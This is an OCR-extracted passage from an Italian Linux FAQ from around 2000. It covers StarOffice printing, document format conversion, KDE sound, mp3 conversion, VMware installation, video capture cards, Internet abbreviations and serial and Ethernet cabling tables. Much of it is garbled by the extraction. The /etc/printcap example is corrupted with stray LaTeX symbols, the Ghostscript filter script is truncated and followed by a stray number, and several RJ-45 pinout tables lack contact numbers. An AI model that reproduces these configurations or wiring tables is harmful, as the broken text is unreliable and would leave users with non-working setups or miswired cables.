# **ln -sf /path/appena/trovato/mysql.sock /tmp/mysql.sock**[ *Invio* ]

LDR — *Copyright © 1999-2000 Gaetano Paolone – bigpaul @ pluto.linux.it*

Applicazioni base di dati (database)

Parte lxxxvi

# Stampa



## Stampa da applicazioni

#### Problemi stampa da Staroffice 395.1

Non riesco a stampare da Star Office anche se non ho problemi da riga di comando.

Modifica secondo le tue esigenze il file '/etc/printcap', adatta il seguente esempio alle tue configurazioni.

```
**************************/etc/printcap************
lp:\mathcal{C}:sd = /var/spool/lpd/lp:\
  : mx#0: \setminus:sh:\wedge:lp = /dev / lp0: \setminus:if=/var/spool/lpd/lp/filtro:
ps:\n\setminus:sd = /var /spool /lpd/lp:\
  :mx#0:\ \:sh:\wedge:lp = /dev /lp0: \n\:if=/var/spool/lpd/lp/filtro-ps:
```
Ora ovviamente devi crearti o modificarti il file '/var/spool/lpd/lp/filtro-ps':

```
*****************filtro-ps********************
#!/bin/bash
# Filtro di input per poter stampare documenti .ps e .pdf
# Si legga la man page del dispositivo hpdj (man gs-hpdj) per
# vedere tutte le opzioni gestite!
/usr/bin/gs -q -dSAFER -dNOPAUSE -sDEVICE=hpdj -r300 \
-sModel=560C -sPrintQuality=0 -sOutputFile=\|"cat 1>&3" \
```
 $-35611562$ 

(Questo script vale per una stampante hp deskjet 560, modifica le opzioni relativamente alla tua stampante.)

Occorre poi fare un bel 'chmod' per renderlo eseguibile.

Ora passiamo allo Star Office.

Installa una semplice stampante postscript, la generica, vai su collega e seleziona ps (ps sarà il nome del 'filtro', così qualsiasi pdf, ps, viene filtrato da ps (printcap) che a sua volta lancia lo script filtro-ps e che a sua volta lancia gs.

Ripeto ancora: controllare ovviamente se si usa lp0 e cambiare il tipo di stampante, modello, risoluzione, ecc.

Parte lxxxvii

# Editoria



# Conversione tra formati

#### 396.1 Da html a txt

———

———

Qualcuno conosce un programma che trasformi le pagine da formato html a formato testo?

Esiste '**html2text**' (licenza BSD type). È uno script perl.

#### 396.2 Convertire un documento Microsoft Word in .tex

È possibile convertire in formato tex un documento scritto in Microsoft Word?

Ho scritto anche io con il Word dodici documenti scientifici (nel senso che contenevano formule matematiche), e ho avuto la necessità di trasformarli in formato tex.

Mi sono scaricato dal sito di MathType un'utility liberamente scaricabile: TeXaide (è richiesto l'inserimento dell'indirizzo e-mail però) che permette tramite un copia e incolla di trasformare qualsiasi equazione di Equation Editor in formato tex. Occorre poi scaricare il programma '**word2x**' (licenza: GPL) che converte i file di Word 6.0 (solo il testo) in formato tex (oppure text e html). Basta unire il lavoro dei due programmi ed il gioco è fatto.

C'è anche un altro metodo di fare questo: scaricare una utility shareware (15 giorni di utilizzo in prova) dal nome '**Word2TEX**' (licenza: shareware). Tale programma aggiunge al menù *Salva con nome...* di Word la voce *tex* che se selezionata apre un'accurata finestra di configurazione per la conversione. Ovviamente nella versione shareware alcune finezze non sono permesse (tabelle, conversione in ps delle immagini, ecc.) ma il grosso del lavoro viene fatto, soprattutto per le formule matematiche.

A seguito della conversione, in termini di dimensioni ho ottenuto:





# I file \*.ps

———

## 397.1 Conversione file \*.ps

Come si può convertire un file ps in un altro formato (html,pdf,txt)?

Con '**pstotext**' (licenza: freeware), puoi convertirlo in formato testo.

LDR — *Copyright © 1999-2000 Gaetano Paolone – bigpaul @ pluto.linux.it*

# Compatibilità formati GNU/Linux-Dos

## 398.1 Problema dei ˆM alla fine delle righe di un file

Perché dopo aver manipolato più volte un file sia in Windows che in Linux, poi me lo trovo in quest'ultimo pieno di ˆM alla fine di ogni riga?

Il problema è sulla differenza tra i codici di fine riga e fine file (line feed e carriage return) di Dos - Windows e i sistemi Unix. Il primo scrive:

0xA 0xD

———

———

il secondo al contrario utilizza uno solo dei due.

Per togliere i ˆM in modo semplice esiste il comando dos2unix (licenza: freely distributable), da usare così:

```
$ dos2unix fileconleM.txt[ Invio ]
```
### 398.2 Compilatore Tex per Windows

Esiste un compilatore Tex per Windows?

Si chiama '**MikTeX**'. Rispetto ai prodotti Tex presenti su alcune distribuzioni Linux non possiede la capacità di generare grafici a colori. In cambio può essere interessante il fatto che gestisce file .pdf, .bmp, .tiff.

Il sito dove è possibile reperirlo è: <http://www.miktex.de/> dove trovi anche abbondante documentazione.

Parte Ixxxviii

I Caratteri (font)



# I caratteri nelle applicazioni

## 399.1 Problemi con i file .ttf sotto Star Office

Ho installato l'xfstt, per usare i caratteri .ttf in X, e in particolare sotto Star Office. Ed è proprio con Star Office che mi da i suoi problemi, mentre sotto altri programmi (come Netscape Navigator) mi funziona alla perfezione.

Ho installato xfstt per il tuo stesso motivo e Star Office vede i caratteri in tutte le applicazioni tranne che in Star Writer. Però ho scoperto che se vai nella casella che indica il nome del carattere che usi (nella barra degli strumenti) e ci scrivi il nome di un TTF installato, Star Office lo cambia.

*Esempio*:

———

testo fatto in carattere helmet di Star Office, lo sottolinei, cancelli helmet e scrivi **arial** et voilà;

Oppure: nuovo testo: Star Office parte col carattere times; tu ci scrivi times new roman e funziona.

Diverso è il discorso del file fontmap.dir: devi inserirci i nuovi caratteri ttf per poterli stampare.

Parte lxxxix

# **Audio**



# Impostazioni

#### 400.1 Impossibilità di ascoltare i suoni di sistema in KDE - pt. 1

Dopo aver configurato la scheda sonora, riesco a sentire i suoni wav e midi ma non sento i suoni di sistema del KDE anche se li ho abilitati.

In '/etc/sysconfig' c'è il file 'sound' che contiene le informazioni sulla scheda sonora; basta che tu lo chiami 'soundcard' e KDE inizierà a suonare.

È sufficiente fare un collegamento:

———

———

# **ln -s /etc/sysconfig/soundcard /etc/sysconfig/sound**[ *Invio* ]

#### 400.2 Impossibilità di ascoltare i suoni di sistema in KDE - pt. 2

Perché i programmi multimediali suonano, mentre non c'è verso di sentire un suono dell'interfaccia grafica? Utilizzo KDE. Eppure ho impostato i suoni di sistema

Probabilmente non viene lanciato kaudioserver.

La ragione la si legge in startkde:

```
# Only start up sound services if there is a soundcard configured.
 . /etc/sysconfig/sound
if [ "$CARDTYPE" != "" ]; then
  sleep 1 ; kaudioserver
    (sleep 1 && exec kwmsound) &
    fi
```
In altre parole, startkde lancia kaudioserver solo se trova una variabile CARDTYPE che contiene qualcosa (qualsiasi cosa). Tale variabile deve essere definita in /etc/sysconfig/sound il cui contenuto viene eseguito prima di fare il test.

Anche a me non andava dopo aver fatto l'aggiornamento da Red Hat 6.0 a Red Hat 6.1 perché quel file non esisteva proprio. Prova a crearlo (da root) col tuo editor preferito scrivendoci dentro qualcosa tipo:

CARDTYPE="LA\_MIA\_SCHEDA\_AUDIO"

e KDE si rimetterà a emettere suoni.

Per controllare che il problema stia qui, prima di pasticciare, puoi provare a lanciare a mano '**kaudioserver**' e vedere dopo di ciò se i suoni di sistema tornano.

# mp3, wav, ecc.

### 401.1 Applicazioni utili per l'audio in Linux (mp3, wav, ecc.)

Sapreste consigliarmi un buon programma per convertire i file musicali .mp3, in formato .wav o .cdr?

Puoi utilizzare '**mpg123**' (licenza: free to use but restricted).

### 401.2 Come convertire gli mp3 in wav

Con quale programma posso convertire i file.mp3 in .wav?

'**mpg123**' con l'opzione -w nomefile:

———

———

———

———

```
# mpg123 -w miofile.wav miofile.mp3 [ Invio ]
```
### 401.3 Tag ID3 dei file .mp3

Esiste un'applicazione in grado di leggere i Tag ID3 dei file .mp3?

C'è '**mp3tag**', parte di '**MP3SQL**' (licenza: freely distributable), che è un comando per riga di comando che ti permette di leggere o di modificare i tag dei file MP3. Oltre a questo esiste anche il pacchetto '**MP3info**' (licenza: GPL).

### 401.4 Come convertire gli mp3 in wav

Con quale programma posso convertire i file.mp3 in .wav?

'**mpg123**' (licenza: free to use but restricted) con l'opzione -w nomefile:

```
# mpg123 miofile.mp3 -w miofile.wav[ Invio ]
```
Parte xc

Programmazione



# Cobol

———

## 402.1 Cobol in Linux

Esistono dei compilatori Cobol per Linux?

' **Deskware COBOL Versione 0.007**' Home Page: <http://www.deskware.com/cobol/cobol.htm>

Parte xci

Emulatori



# Macchine virtuali

### 403.1 Installazione vmware

Come installo vmware (licenza: free trial)?

———

———

Dopo averlo decompresso nella directory che si crea (vmware-distrib...mi pare) cerca e lancia un file che si chiama 'install.pl' (l'estensione dovrebbe essere proprio .pl). Parte l'installazione che ti chiede dove vuoi ritagliare uno spazio per installare il sistema operativo da far girare con la macchina virtuale.

Vedrai che ti verrà indicato in maniera predefinita 1000MB.

Verranno posizionati il programma ed i moduli richiesti per il funzionamento.

Per farlo funzionare devi farti rilasciare una licenza temporanea reperibile presso il sito <http://www.vmware. com>; Compila un form e te la consegnano via e-mail immediatamente.

Quando ti arriva la licenza, la chiami '.license' e la copi nella directory '.vmware' che creerai nella directory home dell'utente che utilizzerà la macchina virtuale. ('/home/pippo/.vmware/.license' ad esempio)

Dopo che hai fatto quanto descritto sopra, lancia vmware e ti apparirà la finestra della macchina virtuale con un bottone Power On in alto a sinistra.

Inserisci il floppy di Windows 98 ed il CD-ROM dopodiché clicca su PowerOn e partirà l'installazione che proseguirà né più né meno che come se fosse su un vero PC a sé stante.

Finita l'installazione, copia su un floppy il file vmware-tools.exe e installalo nel Windows di vmware. Ti permette una gestione migliore della scheda video e altre piccole cosucce.

Ultima considerazione: se hai una macchina potente funziona a meraviglia. Ma sul mio P200 64M Ram è decente ma non ti permette di lavorarci, solo di testarlo.

### 403.2 Registrazione vmware

Come si ottiene la evluation license del vmware (licenza: free trial)?

Quando scarichi il pacchetto, dovrebbero mandarti un file che devi rinominare in '.license.'

Comunque maggiori informazioni le trovi qui:

<http://www.vmware.com/forms/Download.cfm>

In realtà, a quella pagina puoi anche solo scaricare il file da rinominare in '.license' (se avessi già il pacchetto vmware disponibile).

Parte xcii

Hardware



# Dispositivi video (scheda, telecamera, ecc.)

#### 404.1 Linux come stazione di montaggio video, informazioni

È possibile realizzare una stazione di montaggio video sotto Linux? Ossia esistono schede di acquisizione compatibili e programmi per farlo?

Il movimento sta crescendo.

———

Attualmente le schede TV con i chipset BT8xx sono quasi tutte garantite. Io uso la mia scheda TV e prendo immagini e filmati direttamente dalla televisione oppure dall'ingresso S-VHS presente sulla mia scheda.

Per informazioni sui driver BTTV: <http://www.metzlerbros.de/bttv.html>

Tra i programmi per vedere la televisione e catturare troviamo:

<http://www.mathematik.uni-kl.de/ <sup>∼</sup>wenk/kwintv/> (licenza: GPL con utilizzo librerie KDE) (in grado di creare diversi tipi di formato)

Ovviamente la risoluzione che offrono è quella di uno schermo TV

Entrambi i programmi sono reperibili in diversi formati al sito  $\langle$ http://www.linuxberg.com>

Sul fronte delle schede Matrox sono nati dei progetti che stanno dando ottimi risultati:

per la Rainbow Runner si possono usare i driver scaricabili dal sito <http://www.penultima.org/~iconnor/ mgavideo/>

per quello che la riguarda la Marvel si possono avere informazioni al sito: <ftp://ftp.rwii.com/pub/linux/system/ Meteor/meteorman.html>

Esistono anche progetti (che stanno portando i loro frutti) per schede di qualità superiore:

per la MV100 basta recarsi al sito: <http://wpfd25.physik.uni-wuerzburg.de/~karrer/mv1000/mv1000.html>

Per le schede Mirò invece: Dc1 e Dc1Plus: <http://www.net4you.net/users/scherr/dc1plus/index.html>

Per la Dc30: <http://stud3.tuwien.ac.at/~e8125426/dc30/>

Anche per Iomega BUZZ esistono i driver: <http://www.lysator.liu.se/~gz/buz/>

Esiste poi un hardware dedicato a Linux: la scheda LML33 (prezzo ˜ 490\$) prodotto da LinuxMedialabs <http://www.linuxmedialabs.com/>

Per maggiori dettagli sui driver per la cattura fotogramma tenere sott'occhio il sito: <http://www.atlantek.com. au/USERS/wes/linux/frame/drivers.html>

Tutti i progetti sono raccolti nel Video4Linux: <http://roadrunner.swansea.uk.linux.org/v4l.shtml> che sta arrivando anche alla seconda versione.

Troviamo anche software commerciale come '**mainactor**' <http://www.mainactor.com/> (esiste per diverse piattaforme).

Dispositivi video (scheda, telecamera, ecc.)

## Appendici



# Abbreviazioni di Internet

Spesso, quando si usa la posta elettronica, o altri sistemi di comunicazione testuale, si vedono usare delle sigle, il cui significato a volte sfugge. Storicamente, l'uso di sigle speciali per fare riferimento a concetti ben definiti deriva dalla telegrafia, prima su filo, poi senza filo. Questo ha prodotto il famoso codice «Q» standardizzato attraverso convenzioni internazionali.

La comunicazione odierna non ha più bisogno di abbreviare i messaggi e le abbreviazioni servono solo a creare un gergo che esclude in qualche modo chi non lo conosce. Sotto questo aspetto, non è cortese l'uso di abbreviazioni. Tuttavia, c'è chi non può proprio farne a meno, per cui diventa necessario avere un promemoria per queste cose. La tabella A.1 riporta l'elenco delle abbreviazioni più comuni, assieme al loro significato originale (in inglese).

| Acronimo      | Significato                      |
|---------------|----------------------------------|
| <b>AFAICT</b> | As Far As I Can Tell             |
| AFAIK         | As Far As I Know                 |
| AFK           | Away From Keyboard               |
| ASAP          | As Soon As Possible              |
| B4            | <b>Before</b>                    |
| BBL           | <b>Be Back Later</b>             |
| BRB           | Be Right Back                    |
| <b>BTW</b>    | By The Way                       |
| CUL           | See You Later                    |
| EOF           | End Of File                      |
| FAQ           | <b>Frequently Asked Question</b> |
| FOC           | Free Of Charge                   |
| GА            | Go Ahead                         |
| HHOJ          | Ha Ha, Only Joking               |
| <b>HHOS</b>   | Ha Ha, Only Serious              |
| <b>IMBO</b>   | In My Bloody Opinion             |
| IME           | In My Experience                 |
| IMHO          | In My Humble Opinion             |
| IMO           | In My Opinion                    |
| IOW           | In Other Words                   |
| IRL           | In Real Life                     |
| ISTM          | It Seems To Me                   |
| ITRW          | In The Real World                |
| JAM           | Just A Minute                    |
| L8R           | Later                            |
| MUD           | Multi User Dungeon               |
| MUG           | Multi User Game                  |
| OAO           | Over And Over                    |
| <b>OBTW</b>   | Oh, By The Way                   |
| OІС           | Oh, I See                        |
| OMG           | Oh My God                        |
| ОТОН          | On The Other Hand                |
| ROFL          | Rolls On Floor Laughing          |
| RSN           | Real Soon Now                    |
| RTFAQ         | Read The FAQ                     |
| RTFM          | Read The Fucking Manual          |
| RUOK          | Are You OK                       |
| TIA           | Thanks In Advance                |
| TNX           | Thanks                           |
| TTYL          | Talk To You Later                |
| <b>TVM</b>    | Thanks Very Much                 |
| WTH           | What The Hell                    |
| YHM           | You Have Mail                    |

Tabella A.1. Abbreviazioni di Internet.

# ISO 639



Tabella B.1. Sigle che esprimono un linguaggio, secondo lo standard ISO 639.

# **Cablaggi**



Figura C.1. Disposizione dei contatti di un connettore BD-25 maschio.



Figura C.2. Disposizione dei contatti di un connettore BD-25 femmina.



Figura C.3. Disposizione dei contatti di un connettore BD-9 femmina.

## C.1 Riferimenti

• Joakim Ögren, *HwB: Hardware Book*

Gli URI da cui è distribuito questo documento cambiano sempre. Si può fare una ricerca sfruttando un motore di ricerca per tutti i documenti che contengono simultaneamente le stringhe «HwB» e «The Hardware Book» (si veda eventualmente il capitolo 20). Alcune distribuzioni GNU/Linux mettono a disposizione questa documentazione anche in forma di pacchetto da installare e consultare localmente.

• Peter Mcaulay, *Cabling FAQ*

<http://www.techspec.net/cabling/cablefaq.htm>



Tabella C.1. Cavo parallelo incrociato, detto anche Null-Printer o Laplink o Interlink, utilizzabile in particolare per le connessioni PLIP. Permette il collegamento attraverso porte parallele normali. L'eventuale schermatura metallica può essere collegata alla massa del connettore, ma solo a uno dei due capi. Controllare la documentazione contenuta nel file '/usr/src/linux/drivers/ net/README1.PLIP'.



Tabella C.2. Cavo parallelo bidirezionale. Questo cavo, **non più utilizzato** con GNU/Linux, permetteva il collegamento attraverso porte parallele bidirezionali. NOTA: la connessione di un cavo bidirezionale su elaboratori accesi comporta qualche rischio in più rispetto alla connessione di un cavo normale. Sotto questo aspetto, l'uso di un cavo di questo tipo, anche se potrebbe fornire prestazioni doppie rispetto a un normale cavo incrociato, è **generalmente sconsigliabile**.



Tabella C.3. Per realizzare un cavo Null-modem che permetta la connessione tra due elaboratori (o comunque due unità DTE) attraverso la porta seriale utilizzando un controllo di flusso software, ovvero XON/XOFF, sono sufficienti tre fili. Nello schema sono rappresentate le diverse possibilità di collegamento a seconda che si utilizzino connettori DB-25 o DB-9.



Tabella C.4. Per realizzare un cavo Null-modem che permetta la connessione tra due elaboratori (o comunque due unità DTE) attraverso la porta seriale utilizzando un controllo di flusso hardware, ovvero RTS/CTS, sono necessari sette fili. Nello schema sono rappresentate le diverse possibilità di collegamento a seconda che si utilizzino connettori DB-25 o DB-9.



Figura C.4. Connettori RJ-45 (ISO 8877).



Tabella C.5. Cavo Ethernet 10baseT diretto. Le coppie 1-2 e 3-6 sono ritorte.

| Spina RJ-45 A |          | Spina RJ-45 B |            |
|---------------|----------|---------------|------------|
| Nome          | Contatto | Contatto      | Nome       |
| $TxData +$    |          |               | $RxData +$ |
| $TxData -$    |          |               | $RxData -$ |
| $RxData +$    |          |               | $TxData +$ |
| $RxData -$    |          |               | $TxData -$ |

Tabella C.6. Cavo Ethernet 10baseT incrociato per connettere due sole stazioni senza HUB. I fili devono essere attorcigliati a coppie: 1+2-3+6 e 3+6-1+2.

| Spina RJ-45 A |          | Colore         |          | Spina RJ-45 B |
|---------------|----------|----------------|----------|---------------|
| Nome          | Contatto | filo           | Contatto | Nome          |
| $tx-d1+$      |          | arancio/bianco |          | $tx-d1+$      |
| $tx-d1$ –     | 2        | arancio        | 2        | $tx-d1$ –     |
| $rx-d2+$      | 3        | bianco/verde   | 3        | $rx-d2+$      |
| $rx-d2-$      | 6        | verde          | 6        | $rx-d2-$      |
| $bi-d4+$      | 4        | blu            | 4        | $bi-d4+$      |
| $bi-d4-$      | 5        | blu/bianco     | 5        | $bi-d4-$      |
| $bi-d3+$      |          | marrone/bianco |          | $bi-d3+$      |
| $bi-d3-$      |          | marrone        | 8        | $bi-d3-$      |

Tabella C.7. Cavo Ethernet 100baseT categoria 5 diretto. Le coppie 1-2, 3-6, 4-5 e 7.8 sono ritorte.

| Spina RJ-45 A |          | Colore         |          | Spina RJ-45 B |
|---------------|----------|----------------|----------|---------------|
| Nome          | Contatto | filo           | Contatto | Nome          |
| $tx-d1+$      |          | arancio/bianco | 3        | $rx-d2+$      |
| $tx-d1$ –     |          | arancio        | 6        | $rx-d2-$      |
| $rx-d2+$      | 3        | bianco/verde   |          | $tx-d1+$      |
| $rx-d2-$      | 6        | verde          | 2        | $tx-d1$ –     |
| $bi-d4+$      | 4        | blu            |          | $bi-d3+$      |
| $bi-d4-$      |          | blu/bianco     | 8        | $bi-d3-$      |
| $bi-d3+$      |          | marrone/bianco | 4        | $bi-d4+$      |
| $bi-d3-$      |          | marrone        |          | $bi-d4-$      |

